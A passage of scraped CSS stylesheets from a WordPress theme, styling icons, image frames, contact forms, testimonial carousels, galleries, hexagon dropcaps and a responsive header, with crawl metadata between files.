	height: 100%;
}
.ct-icon-size-xlarge.ct-icon-shape-romb {

	border-radius: 14px;
}
.ct-icon-size-large.ct-icon-shape-romb {
	margin: 34px;
	border-radius: 7px;
}
.ct-icon-size-medium.ct-icon-shape-romb {
	margin: 16px;
	border-radius: 3px;
}
.ct-icon-size-small.ct-icon-shape-romb {
	margin: 10px;
	border-radius: 3px;
}

body .ct-icon.ct-icon-size-small {
	border-width: 3px;
}



#colophon .recentcomments .comment-author-link, #colophon .comment-author-link {
	font-size: 13px;
	line-height: 1.4;
}


/* Styled Image, Video */
.ct-wrapbox {
	position: relative;
	margin-bottom: 1.421em;
}
.ct-wrapbox-position-left {
	float: left;
}
.ct-wrapbox-position-right {
	float: right;
}
.ct-wrapbox-position-below,
.ct-wrapbox-position-centered {
	display: inline-block;
}
.ct-wrapbox-inner {
	position: relative;
}
.ct-wrapbox-element {
	width: 100%;
}
.ct-wrapbox-style-1 {
	border: 1px solid transparent;
}
.ct-wrapbox-style-1.shadow-box {
	box-shadow: none;
}

.ct-wrapbox-style-2 {
	border: 16px solid transparent;
}
.ct-wrapbox-style-3 {
	padding: 8px;
	border: 1px solid transparent;
}
.ct-wrapbox-style-4 {
	padding: 20px;
	border: 2px solid transparent;
}
.ct-wrapbox-style-5 {
	padding: 20px;
}
body .ct-wrapbox-style-5{
	-webkit-box-shadow: 0px 1px 27px 1px rgba(44, 46, 61, 0.25);
	-moz-box-shadow: 0px 1px 27px 1px rgba(44, 46, 61, 0.25);
	box-shadow: 0px 1px 27px 1px rgba(44, 46, 61, 0.25);
}
.ct-wrapbox-style-6 {
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.17);
}

.ct-wrapbox-style-7 {
	padding: 10px;
	border-radius: 20px;
	border: 10px solid transparent;
}
.ct-wrapbox-style-8 {
	padding: 18px;
	border: 6px solid transparent;
	border-radius: 55px;
}
.ct-wrapbox-style-8 img{
	border-radius: 34px;
}
.ct-wrapbox-style-8 .ct-wrapbox-inner a:before{
	border-radius: 34px;
}
.ct-wrapbox-style-8 .ct-wrapbox-inner a{
	z-index: 1;
	overflow: hidden;
	border-radius: 34px;
}

.ct-wrapbox-style-8 .overlay-wrap {
	border-radius: 34px;
	overflow: hidden;
}

.ct-wrapbox-style-9 .ct-wrapbox-inner:after {
	content: "";
	position: absolute;
	top: 10px;
	left: 10px;
	right: 10px;
	bottom: 10px;
	border: 1px solid transparent;
}

.ct-wrapbox-style-9 .overlay-wrap:after {
	content: "";
	position: absolute;
	top: 10px;
	left: 10px;
	right: 10px;
	bottom: 10px;
	border: 1px solid transparent;
}
.ct-wrapbox-style-11 .ct-wrapbox-inner {
	overflow: hidden;
	border-radius: 50%;
	z-index: 1;
}
.ct-wrapbox-style-11 .ct-wrapbox-inner:after {
	content: "";
	position: absolute;
	z-index: 1;
	top: 15px;
	left: 15px;
	right: 15px;
	bottom: 15px;
	border: 2px  solid #FFFFFF;
	border-radius: 50%;
}
.ct-gallery-grid.metro.metro-item-style-6  .gallery-set .gallery-item {
	margin-bottom: 70px !important;
	overflow: visible !important;
}
.ct-gallery-grid.metro.metro-item-style-10  .gallery-set .gallery-item,
.ct-gallery-grid.metro.metro-item-style-8  .gallery-set .gallery-item,
.ct-gallery-grid.metro.metro-item-style-5  .gallery-set .gallery-item,
.ct-gallery-grid.metro.metro-item-style-4  .gallery-set .gallery-item {
	margin-bottom: 60px !important;
	overflow: visible !important;
}
.ct-gallery-grid.metro.metro-item-style-7  .gallery-set .gallery-item,
.ct-gallery-grid.metro.metro-item-style-2  .gallery-set .gallery-item {
	margin-bottom: 50px !important;
	overflow: visible !important;
}
.ct-gallery-grid.metro.metro-item-style-1  .gallery-set .gallery-item {
	margin-bottom: 30px !important;
	overflow: visible !important;
}

.ct-gallery-grid.metro.metro-item-style-3  .gallery-set .gallery-item {
	margin-bottom: 35px !important;
	overflow: visible !important;
}
.ct-gallery-grid.metro.metro-item-style-11  .gallery-set .gallery-item {
	margin-bottom: 20px !important;
	overflow: visible !important;
}

.ct-wrapbox-style-10 {
	padding: 20px;
	border: 2px dashed transparent;
}
.ct-wrapbox-style-12 {
	z-index: 5;
}
.ct-wrapbox-style-14  img{
	border-radius: 50%;
}
.ct-wrapbox-style-12 .shadow-wrap {
	padding: 16px;
	height: auto;
}
.ct-wrapbox-style-12 .shadow-wrap:before,
.ct-wrapbox-style-12 .shadow-wrap:after {
	box-shadow: 0 -15px 20px rgba(0, 0, 0, 0.1);
	content: "";
	height: 20%;
	left: 2px;
	max-width: 300px;
	position: absolute;
	top: 22px;
	transform: rotate(2deg);
	width: 40%;
	z-index: -2;
}
.ct-wrapbox-style-12 .shadow-wrap:after {
	left: auto;
	right: 2px;
	transform: rotate(-2deg);
}
.ct-wrapbox-style-12 .ct-wrapbox-inner:before,
.ct-wrapbox-style-12 .ct-wrapbox-inner:after {
	bottom: 20px;
	box-shadow: 0 15px 25px rgba(0, 0, 0, 0.35);
	content: '';
	height: 20%;
	left: 5px;
	max-width: 300px;
	position: absolute;
	transform: rotate(-2deg);
	width: 40%;
	z-index: -2;
}
.ct-wrapbox-style-12 .ct-wrapbox-inner:after {
	left: auto;
	right: 5px;
	transform: rotate(2deg);
}
.ct-wrapbox-style-9 .overlay-wrap:after,
.ct-wrapbox-style-9 .ct-wrapbox-inner:after
{
	border-color: rgba(255, 255, 255, 0.5);
}

.ct-video.ct-wrapbox-style-11,
.ct-youtube.ct-wrapbox-style-11,
.ct-vimeo.ct-wrapbox-style-11 {
	border-radius: 50%;
	overflow: hidden;
}

.wpcf7-form .wpcf7-quiz,
.wpcf7-form input[type="number"],
.wpcf7-form input[type="date"],
.wpcf7-form input.wpcf7-text {
	padding: 12px;
	padding-left: 20px;
}
.wpcf7-form .combobox-wrapper {
	overflow: hidden;
}

.wpcf7-form input {
	padding-right: 40px;
}
.wpcf7 p {
	margin-bottom: 24px;
}
.wpcf7-form  .wpcf7-form-control-wrap {
	display: inline-block;
}
.wpcf7-form .combobox-wrapper {
	background-color: rgba(0, 0, 0, 0.1);
	border-color: #786a7f;
}
.wpcf7 textarea {
	padding-left: 20px;
	padding-right: 12px;
}
.wpcf7-form span.wpcf7-list-item {
	margin-right: 20px;
	margin-left: 0px;
}
@media (max-width: 768px) {
	.wpcf7-form span.wpcf7-list-item {
		display: block;
		float: left;
	}
}

.wpcf7-form .ct-button, .wpcf7-form  input[type='submit'] {
	margin: 15px 15px 15px 0;
}
.wpcf7-form .checkbox-sign,
.wpcf7-form .radio-sign,
.wpcf7-quiz-label{
	margin-right: 10px;
}

.wpcf7-form input[type='submit'] {
	height: 50px;
	line-height: 30px;
	padding: 10px 40px;
	font-size: 20px;
}

.wpcf7  .cf-style1-name,
.wpcf7  .cf-style1-email {
	float: left;
    margin-right: 16px;
}
.wpcf7  .cf-style1-title {
	margin-right: 11px;
	float: left;
}
.cf-style1-title > span,
.cf-style1-name span,
.cf-style1-email span{
	margin-right: 19px;

}
.wpcf7  .cf-style1-website span,
.wpcf7  .cf-style1-name span,
.wpcf7  .cf-style1-email span{
	max-width: 310px;
}


.cf-style1-website {
	float: left;
}
body .cf-style1-checkbox {
	clear: both;
	width: 100%;
	margin-bottom: 24px;
}
select.wpcf7-form-control.wpcf7-select option {
	padding-left: 10px;
	padding-top: 3px;
}
.cf-style1-textarea .wpcf7-form-control-wrap,
.cf-style1-textarea textarea {
	width: 100%;
}
.cf-style1-textarea textarea {
	height: 220px;
}
.wpcf7-form-control-wrap select {
	width: 100%;
}
.contact-form-style-3 {
	margin-left: -21px;
	margin-right: -21px;
}
body .contact-form-style-3 input,
body .contact-form-style-3 span {
	width: 100%;
}

body .cf-style1-textarea {
	margin-top: 20px;
	float: left;
	width: 100%;
	margin-bottom: 35px;
}

.wpcf7-form .website {
	position: relative;
}
.wpcf7-form .phone:after,
.wpcf7-form .website:after,
.wpcf7-form .email:after,
.wpcf7-form  .name:after{
	position: absolute;
	font-family: ct-icons;
	right: 12px;
	top: 12px;
	font-size: 24px;
}
.wpcf7-form .website:after {
	content: '\e623';
}
.wpcf7-form .email:after {
	content: '\e643';
}
.wpcf7-form .name:after {
	content: '\e63b';
}
.wpcf7-form .phone:after{
	content: '\e625';
}
.contact-form-style-2 input,
.contact-form-style-2 .wpcf7-form-control-wrap {
	width: 100%;
}
.cf-style2-title,
.cf-style2-text {
	float: left;


}
.cf-style2-title > span{
	float: left;

}
.cf-style2-text > span {
	float: left;

}
.cf-style2-textarea textarea {
	width: 100%;
}
p.cf-style2-textarea {
	margin-top: 30px;
	float: left;
	width: 100%;
}

p.cf-style2-checkbox,
p.cf-style2-radio{
	margin-bottom: -24px;
}
p.cf-style2-checkbox .wpcf7-list-item,
p.cf-style2-radio .wpcf7-list-item{
	padding-bottom: 24px;
	display: block;
	float: left;
}

p.cf-style2-title {
	width: 28%;
	margin-right: 3%;
}
p.cf-style2-text {
	width: 69%;
}
.cf-style2-adreess .combobox-wrapper{
	max-width: 100%;
}
.widget .wpcf7-form .wpcf7-form-control-wrap {
	display: inline-block;
	width: 100%;
}
.widget  .wpcf7 textarea {
	height: 100px;
    width: 100%;
}
.form-sidebar span,
.form-sidebar textarea,
.form-sidebar input{
    width: 100%;
}


.widget .wpcf7-form  input {
	width: 100%;
    height: 45px;
    line-height: 45px;
    padding: 0 15px;
}
.widget .wpcf7-form textarea {
	overflow: hidden;
}
.widget .wpcf7-form p {
	width: 100%;
}
.widget .wpcf7-form .phone:after,
.widget .wpcf7-form .website:after,
.widget .wpcf7-form .email:after,
.widget .wpcf7-form .name:after {
	top: 7px;
}
.widget .wpcf7 p {
	margin-bottom: 20px;
}
.widget .wpcf7-form .combobox-wrapper .combobox-text {
	padding: 5px 20px;
	line-height: 31px;
}
.widget  .wpcf7-form .combobox-wrapper {
	height: 41px;
	max-width: 331px;
}
.widget .wpcf7-form input[type='submit'] {
    position: relative;
    display: inline-block;
    vertical-align: top;
	height: 45px;
	line-height: 45px;
	padding: 0;
	font-size: 14px;
    background: #1b1d1c;
}
.widget .wpcf7-form input[type='submit']:hover{
    background: #ebb600;
    color:#1b1d1c;
}
.widget .combobox-wrapper .combobox-button:before {
	margin-top: -11px;
}


/*testimonials*/
.ct-testimonials-grid .ct-testimonial-item-column {
	padding-top: 60px;
}


.ct-testimonial-item {
	position: relative;
}

.ct-testimonial-name {
	margin: 0;
}
.ct-testimonial-info,
.ct-testimonial-image {
	display: table-cell;
	text-align: left;
}
.ct-testimonials-grid  .ct-testimonial-info{
	padding-left: 26px;
	vertical-align: middle;
}
.ct-testimonial-text {
	margin-bottom:75px;
	margin-top: 51px;
}
.ct-testimonials-grid  .ct-testimonial-text {
	margin-bottom: 64px;
	margin-top: 5px;
}
.ct-testimonial-text p {
	margin: 0;
	text-align: left;
}
.ct-testimonials.style1.ct-testimonials .ct-testimonials-carousel .ct-testimonial-info,
.ct-testimonials.style1.ct-testimonials .ct-testimonials-carousel .ct-testimonial-image{
	display: table-cell;
	text-align: left;
	vertical-align: middle;
}
.ct-testimonials-grid.style2 .bordered-box, .ct-testimonials.style2 .bordered-box {
	display: none;
}
.ct-testimonials.style1.ct-testimonials .ct-testimonials-carousel .ct-testimonial-info {
	padding-left: 20px;
}
.ct-testimonials.style1.ct-testimonials .ct-testimonial-image {
	float: none;
	width: auto;
}
.style2.ct-testimonials a.ct-next.ct-testimonials-next,
.style2.ct-testimonials a.ct-prev.ct-testimonials-prev {
	opacity: 0;
}
.style1.ct-testimonials .testimonials_paginantion {
	opacity: 0;
}
.ct-testimonials.style1  .ct-testimonials-carousel-wrap .ct-testimonial-name.title-h4 {
	margin-top: 0;
}
.ct-testimonials.style1  .ct-testimonial-text {
	margin-bottom:53px;
	margin-top: 0px;
}

.ct-testimonial-top-border-left-inner.bordered-box,
.ct-testimonial-top-border-right-inner.bordered-box {
	border-bottom: 0 none;
}

.ct-testimonials.style1  .ct-prev:after{
	content: '\e603';
}
.ct-testimonials.style1  .ct-next:after {
	content: '\e601';
}
.ct-testimonials.style1  .ct-prev:after,
.ct-testimonials.style1  .ct-next:after {
	position: absolute;
	font-family: 'ct-icons';
	margin-top: 0px;
	bottom: 0;
	top:auto;
	width: 50px;
	margin-left: -25px;
	font-size: 24px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	text-indent: 0;
	font-weight: normal;
	margin-top: -20px;
	z-index: 9;
}
.ct-testimonials.style1  .ct-prev,
.ct-testimonials.style1  .ct-next {
	width: 50px;
}


.ct-testimonials.style1  .ct-next {
	left: 49px;
	right: auto;
}
.ct-testimonials.style1  .ct-testimonial-wrapper {
	padding-left: 0;
	padding-bottom: 105px;
}
/*slider*/

.ct-testimonials .ct-testimonial-item {
	float: left;
}
.ct-testimonials .ct-testimonial-item-inner {
	position: relative;
}
.ct-testimonials .ct-testimonial-item-inner.bordered-box {
	border-top: 0 none;
}


.ct-testimonial-text p {
	margin: 0;
}
.ct-testimonial-image {
	margin: 0 auto;
}
.ct-testimonials-grid .ct-testimonial-image,
.ct-testimonials-grid .ct-testimonial-image img {
	width: 50px;
	height: 50px;
}
.ct-testimonials-grid .ct-testimonials-grid {
	margin-bottom: 65px;
	margin-top: 0px;
}
.testimonials_paginantion {
	text-align: center;
	position: absolute;
	width: 100%;
	bottom: 0;
}
.testimonials_paginantion a span {
	width: 16px;
	height: 16px;
	font-size: 0;
	background-color: #cdcdcd;
	display: inline-block;
	border-radius: 50%;
	margin: 5px;
}
.testimonials_paginantion a.selected span {
	background-color: #ffc601;
}

.ct-testimonials-carousel-wrap {
	position: relative;
	overflow: hidden;
	padding-bottom: 10px;
}
.ct-testimonials-carousel-wrap .ct-testimonial-name.title-h4 {
	margin-top: 20px;
}
.ct-testimonial-wrapper {
	padding: 35px;
}

.ct-testimonials-carousel-wrap .ct-testimonial-image {
	float: none;
	width: 100%;
	display: inline-block;
}
.style2.ct-testimonials .ct-testimonial-text p {
	text-align: center;
}
.style2.ct-testimonials .ct-testimonial-wrapper {
	padding-bottom: 0;
}

.ct-testimonials .ct-prev:after,
.ct-testimonials .ct-next:after{
	position: absolute;
	font-family: 'ct-icons';
	top: 50%;
	margin-top: 0px;
	left: 50%;
	width: 40px;
	margin-left: -20px;
	font-size: 24px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	text-indent: 0;
	font-weight: normal;
	margin-top: -20px;

}

.ct-testimonials .ct-prev:after,
.ct-testimonials .ct-next:after{
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}
.ct-testimonials .ct-prev:hover:after,
.ct-testimonials .ct-next:hover:after
{
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}

.ct-testimonials .ct-prev,
.ct-testimonials .ct-next {
	width: 40px;
	margin-top: 50px;
}

.ct-testimonials-carousel {
	overflow: hidden !important;
}

.ct-testimonials.fullwidth-block .ct-prev,
.ct-testimonials.fullwidth-block .ct-next {
	width: 80px;
}
.ct-testimonials.fullwidth-block .ct-prev:after,
.ct-testimonials.fullwidth-block .ct-next:after{
	position: absolute;
	font-family: 'ct-icons';
	top: 50%;
	margin-top: 0px;
	left: 50%;
	width: 80px;
	margin-left: -40px;
	font-size: 48px;
	height: 80px;
	line-height: 80px;
	text-align: center;
	text-indent: 0;
	font-weight: normal;
	margin-top: -40px;
	background-color: transparent;
}
/*testimonials*/

.row .theme-default .nivo-controlNav a {
	width: 16px;
	height: 16px;
	background-image: none;
	border-radius: 50%;
	margin: 5px 7px;
}
.row  .flex-direction-nav a:before {
	font-family: ct-icons;
	font-size: 24px;
	display: inline-block;
	padding: 8px;
	content: '\e636';
}

.row  .flex-direction-nav a.flex-next:before {
	content: '\e634';
}

.vc_images_carousel .vc_item a,
.wpb_single_image a {
	position: relative;
	display: block;
}
.vc_images_carousel .vc_item a:before,
.wpb_single_image a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all 0.3s linear 0.4s;
	-moz-transition: all 0.3s linear 0.4s;
	-webkit-transition: all 0.3s linear 0.4s;
	opacity: 0;
	z-index: 5;
	background: -moz-linear-gradient(to bottom right, rgba(139,102,215,0.7) 0%, rgba(247,76,120,0.7) 100%) !important;
	background: -webkit-linear-gradient(to bottom right, rgba(139,102,215,0.7) 0%, rgba(247,76,120,0.7) 100%) !important;
	background: linear-gradient(to bottom right, rgba(139,102,215,0.7) 0%, rgba(247,76,120,0.7) 100%) !important;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ccff2b58', endColorstr='#ccffd800',GradientType=1 ) !important;
}
.wpb_single_image a.vc_single_image-wrapper.vc_box_outline_circle:before {
	top: 6px;
	left: 6px;
	right: 6px;
	bottom: 6px;
}
.wpb_single_image a.vc_single_image-wrapper.vc_box_outline_circle:before {
	border-radius: 50%;
}
.vc_images_carousel .vc_item a:hover:before,
.wpb_single_image a:hover:before {
	opacity: 1;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.vc_images_carousel .vc_item a:after,
.wpb_single_image a:after {
	content: '\e632';
	font-family: 'ct-icons';
	font-weight: normal;
	font-style: normal;
	font-size: 32px;
	height: 32px;
	line-height: 32px;
	width: 32px;
	text-align: center;
	position: absolute;
	top: 0%;
	left: 50%;
	margin-left: -16px;
	margin-top: -16px;
	z-index: 5;
	opacity: 0;
	-webkit-transition: top 0.3s, opacity 0.3s;
	transition: top 0.3s, opacity 0.3s;
	color: #ffffff;
}
.vc_images_carousel .vc_item a.prettyphoto:after,
.wpb_single_image a.prettyphoto:after {
	content: '\e629';
}
.vc_images_carousel .vc_item a:hover:after,
.wpb_single_image a:hover:after {
	top: 50%;
	opacity: 1;
	-webkit-transition: top 0.4s ease 0.1s, opacity 0.5s 0.1s;
	transition: top 0.4s ease 0.1s, opacity 0.5s 0.1s;
}

.row .vc_images_carousel .vc_carousel-indicators {
	bottom: -50px;
}

.row .vc_images_carousel .vc_carousel-indicators li{
	width: 18px;
	height: 18px;
	margin: 0 6px;
	background-color: #ffffff;
	border: 1px solid #d5b5b9;
	border-radius: 50%;
	padding: 3px;
}
.row .vc_images_carousel .vc_carousel-indicators .vc_active:after {
	content: '';
	display: block;
	width: 10px;
	height: 10px;
	background-color: #392832;
	border-radius: 50%;
}

.row  .flexslider {
	border: medium none;
	border-radius: 0px;
	box-shadow: none;
}
.row  .wpb_gallery .wpb_flexslider .flex-control-nav {
	margin-top: 25px;
}
.row  .flex-direction-nav a {
	text-shadow: none;
}
.row  .flex-direction-nav li .flex-next {
	right: 0px;
}
.row  .flex-direction-nav li .flex-prev {
	left: 0px;
}
.row .wpb_gallery .wpb_flexslider .flex-direction-nav a {
	border: none;
}
.row .theme-default .nivoSlider {
	box-shadow: none;
}
.row .wpb_gallery .wpb_flexslider .flex-direction-nav a:hover {
	border: none;
}
.row .theme-default .nivo-directionNav a {
	background: none;
	font-size: 24px;
	display: inline-block;
	padding: 9px;
}
.row .theme-default a.nivo-nextNav {
	right: 0px;

}
.row  .theme-default .nivo-directionNav a {
	font-size: 0px;
	text-indent: 0;
	height:40px;
	width: 40px;
}
.row .theme-default a.nivo-nextNav:after {
	font-size: 24px;
	content: '\e634';
	font-family: ct-icons;
	margin-top: 0px;
}
.row  .theme-default a.nivo-prevNav:after {
	font-size: 24px;
	content: '\e636';
	font-family: ct-icons;
	margin-top: 0px;
}
.row  .theme-default a.nivo-prevNav {
	left: 0px;

}

.row  .vc_carousel-control .icon-next{
	font-size: 24px;
	content: '\e634';
	font-family: ct-icons;
	margin-top: 0px;
}
.row  .vc_carousel-control  .icon-prev {
	font-size: 24px;
	content: '\e636';
	font-family: ct-icons;
}



.row .vc_images_carousel .vc_carousel-control.vc_left {
	margin-left: -15px;
}
.row .vc_images_carousel .vc_carousel-control.vc_right {
	margin-right: -5px;
}

.row .vc_images_carousel .vc_carousel-control .icon-prev,
.row .vc_images_carousel .vc_carousel-control .icon-next {
	height: 40px;
	width: 40px;
}
.row  .vc_images_carousel .vc_carousel-control {
	opacity: 1;
	text-shadow: none;
}
.row .vc_images_carousel .vc_carousel-control .icon-prev:before,
.row .vc_images_carousel .vc_carousel-control .icon-next:before {
	top: 0px;
}
.row .vc_images_carousel .vc_carousel-control .icon-prev:before {
	content: '\e636';
	top: 7px;
	font-size: 24px;
	font-family: ct-icons;
}
.row .vc_images_carousel .vc_carousel-control .icon-next:before {
	content: '\e634';
	top: 7px;
	font-family: ct-icons;
	font-size: 24px;
}


.row .vc_pie_chart_back
{
	border: 7px solid #f7f7f7;
}
.row  .vc_pie_wrapper span{
	font-size: 50px;
}


.row .vc_round-chart .vc_chart-legend span {
	border-radius: 50%;
}
.row .vc_chart .vc_chart-legend li {
	margin: 0px 20px 1em;
}

.ct-dropcap-shape-hexagon {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border: 0;
	position: relative;
}
.ct-dropcap-shape-hexagon span.ct-dropcap-letter {
	background: transparent !important;
	border: none !important;
}
.dropcap-hexagon-inner {
	position: absolute;
}
.ct-dropcap-letter {
	z-index: 10;
}

.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-back {
	display: block;
	transform: rotate(-30deg) skewX(30deg);
	overflow: hidden;
	position: relative;
	z-index: 1;
	font-size: 0;
	line-height: 1;
}

.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-back .ct-dropcap-shape-hexagon-back-inner,
.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-back .ct-dropcap-shape-hexagon-back-inner-before {
	display: block;
	width: inherit;
	height: inherit;
	-webkit-border-radius: inherit;
	-moz-border-radius: inherit;
	border-radius: inherit;
	overflow: hidden;
}

.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-back .ct-dropcap-shape-hexagon-back-inner {
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-back .ct-dropcap-shape-hexagon-back-inner-before {
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-top {
	display: block;
	transform: rotate(-30deg) skewX(30deg);
	overflow: hidden;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 2;
	font-size: 0;
	line-height: 1;
}

.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-top .ct-dropcap-shape-hexagon-top-inner,
.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-top .ct-dropcap-shape-hexagon-top-inner-before {
	display: block;
	width: inherit;
	height: inherit;
	-webkit-border-radius: inherit;
	-moz-border-radius: inherit;
	border-radius: inherit;
	overflow: hidden;
}

.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-top .ct-dropcap-shape-hexagon-top-inner {
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.ct-dropcap-shape-hexagon .ct-dropcap-shape-hexagon-top .ct-dropcap-shape-hexagon-top-inner-before {
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}



/* Hexagon small icon */
.ct-dropcap-shape-hexagon.ct-dropcap-style-big,
.ct-dropcap-shape-hexagon.ct-dropcap-style-big:last-child {
	margin: 5px 0;
}

.ct-dropcap-shape-hexagon.ct-dropcap-style-big .ct-dropcap-shape-hexagon-back {
	width: 86px;
	height: 76px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.ct-dropcap-shape-hexagon.ct-dropcap-style-big .ct-dropcap-shape-hexagon-top {
	width: 80px;
	height: 70px;
	left: 3px;
	top: 3px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.ct-dropcap-shape-hexagon .ct-dropcap-letter {
	line-height: 62px;
}
/* Hexagon small icon */
.ct-dropcap-shape-hexagon.ct-dropcap-style-medium,
.ct-dropcap-shape-hexagon.ct-dropcap-style-medium:last-child {
	margin: 3px 0;
}
.ct-dropcap-shape-hexagon.ct-dropcap-style-medium .ct-dropcap-letter{
	text-indent: 13px;
	line-height: 36px;
}
.ct-dropcap-shape-hexagon.ct-dropcap-style-medium .ct-dropcap-shape-hexagon-back {
	width: 62px;
	height: 52px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.ct-dropcap-shape-hexagon.ct-dropcap-style-medium .ct-dropcap-shape-hexagon-top {
	width: 58px;
	height: 48px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	left: 2px;
	top: 2px;
}

.ct-dropcap-style-medium .dropcap-hexagon-inner {
	margin-top: 0px;
}

.ct-dropcap-shape-hexagon span.ct-dropcap-letter {
	text-indent: 9px;
}


body .vc_separator.vc_sep_double .vc_sep_line {
	height: 7px !important;
}
.vc_separator.vc_sep_double.vc_sep_border_width_2 .vc_sep_line {
	height: 8px !important;
}
body .vc_separator h4 {
	margin-top: 3px;
}

.mouse-scroll {
	display: block;
	width: 32px;
	height: 48px;
	border: 3px solid #4dc4c8;
	border-radius: 50px;
	position: relative;
	cursor: pointer;
	margin: 0 auto;
	transform: translate(0, 0);
	overflow: hidden;
	font-size: 10000px;
}

.mouse-scroll:after {
	content: '';
	width: 4px;
	height: 8px;
	position: absolute;
	left: 50%;
	top: 7px;
	border-radius: 4px;
	background-color: #4dc4c8;
	margin-left: -2px;
	opacity: 1;
	transform: translateY(0px) scaleY(1) scaleX(1) translateZ(0px);
	-webkit-transform: translateY(0px) scaleY(1) scaleX(1) translateZ(0px);
	animation: 1.5s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0s normal none infinite running scrollAnimation;
	-webkit-animation: 1.5s cubic-bezier(0.68, -0.55, 0.265, 1.55) 0s normal none infinite  scrollAnimation;


}

@keyframes scrollAnimation {
	0%, 20% {
		transform: translateY(0px) scaleY(1) scaleX(1) translateZ(0px);
	}

	10% {
		opacity: 1;
		transform: translateY(0px) scaleY(1.2) scaleX(1.2) translateZ(0px);
	}

	100% {
		opacity: 0.01;
		transform: translateY(16px) scaleY(2.5) scaleX(0.5) translateZ(0px);
	}
}
@-webkit-keyframes scrollAnimation {
	0%, 20% {
		-webkit-transform: translateY(0px) scaleY(1) scaleX(1) translateZ(0px);
	}

	10% {
		opacity: 1;
		-webkit-transform: translateY(0px) scaleY(1.2) scaleX(1.2) translateZ(0px);
	}

	100% {
		opacity: 0.01;
		-webkit-transform: translateY(16px) scaleY(2.5) scaleX(0.5) translateZ(0px);
	}
}

.vc_message_box-icon>*, .vc_message_box-icon>.fa {
	margin-top: -12px;
}




















--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/themes/avxbuilder/css/ct-perevazka-css.css?ver=6.9
body_size: 264
content:

.widget.widget_search form {
	overflow: hidden;
}
#wp-calendar #prev a,
#wp-calendar #next a{
	color: transparent;
}
.widget .ct-teams-name {
	clear: both;
}


.testimonials-style-1-name.ct-testimonial-name{
	text-transform: uppercase
}
.testimonials-style-1-teg {
	font-size: 58px;
}
.widget_nav_menu li a:after,
.widget_submenu li a:after {
	position: absolute;
	right: 30px;
}

#colophon .wpcf7-validation-errors,
#colophon .wpcf7-not-valid-tip {
	display: none !important;
}
/*footer*/

body .widget_tag_cloud .tagcloud a:hover{
	border: 1px solid transparent;
}

.widget :after,
.widget :before,
.widget a,
.widget a:hover,
.widget.widget_search .ct-button:hover,
.widget.widget_search .ct-button,
body .widget_tag_cloud .tagcloud a,
body .widget_tag_cloud .tagcloud a:hover,
.ct-widget-testimonials-prev-style-1.ct-prev:after,
.ct-widget-testimonials-next-style-1.ct-next:after,
.ct-widget-testimonials-prev-style-1.ct-prev:hover:after,
.ct-widget-testimonials-next-style-1.ct-next:hover:after,
.ct-widget-testimonials-prev-style-2.ct-prev:after,
.ct-widget-testimonials-next-style-2.ct-next:after,
.ct-widget-testimonials-prev-style-2.ct-prev:hover:after,
.ct-widget-testimonials-next-style-2.ct-next:hover:after,
#colophon .widget.widget_search .ct-button:hover,
#colophon #mc4wp_submit:hover,
#colophon .widget.widget_search .ct-button:hover,
body #colophon .tagcloud a:hover,
#colophon .widget.widget_search .ct-button {
	-o-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	transition: all 0.2s linear;
}



body  .portfolio-items-masonry.background-style-dark  .portfolio-item .caption {
	border-bottom: none;
}

/*hardcode*/

#colophon .widget  .ct-products-content {
	display: table-cell;
	width: 100%;
	vertical-align: middle;
}
#colophon .widget .ct-products-image {
	display: table-cell;
}
#colophon .team-person-email a:before
{
	margin-right: 0px;
}
.widget-teams {
position: relative;
}


--- FILE ---
content_type: text/css
request_url: https://sochog.cl/wp-content/themes/avxbuilder/css/custom.css?ver=6.9
body_size: 15042
content:
/* GENERATED BY CT THEME OPTIONS */

@media (min-width: 768px) and (max-width: 979px) {
	#site-header .header-main {
		position: relative;
		display: table;
		width: 100%;
		z-index: 11;
	}
	#primary-navigation .menu-toggle {
		display: inline-block;
	}
	#primary-navigation .hamburger-toggle {
		display: none;
	}
	.primary-navigation .dl-menu {
		position: absolute;
		left: 0;
		right: 0;
		opacity: 0;
	}
	#page.vertical-header #site-header-wrapper{
		position: static;
		width: 100%;
		padding: 0;
	}
	#page.vertical-header{
		padding-left: 0;
	}
	#page.vertical-header #site-header .site-title {
		display: table-cell;
	}
	#page.vertical-header #site-header .primary-navigation {
		display: table-cell;
	}
	.vertical-menu-item-widgets{display: none;}
	#page #site-header .site-title {
		display: table-cell;
		padding-top: 20px;
	}
	#page #site-header .primary-navigation {
		display: table-cell;
		text-align: right;
	}
	#page #site-header .logo-position-right .primary-navigation {
		text-align: left;
	}
	#page.vertical-header .vertical-toggle {
		display: none;
	}
	#page.vertical-header {
		padding-left: 0;
	}
